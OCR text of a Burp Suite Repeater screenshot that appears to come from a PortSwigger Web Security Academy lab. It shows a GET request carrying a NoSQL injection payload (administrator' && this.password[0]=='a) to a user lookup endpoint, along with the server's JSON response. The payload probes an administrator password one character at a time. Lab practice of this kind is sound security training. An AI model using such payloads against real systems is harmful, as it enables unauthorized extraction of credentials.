 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0ab6009603b2b24d80e8086400b500a3.web-se
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'+%26%26+this.password[0]%3d%3d'a HTTP/2
2 Host: 0ab6009603b2b24d80e8086400b500a3.web-security-academy.net
3 Cookie: session=NTjktZXLUcnKeou7dR794bxtLbCu8x7h
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ab6009603b2b24d80e8086400b500a3.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }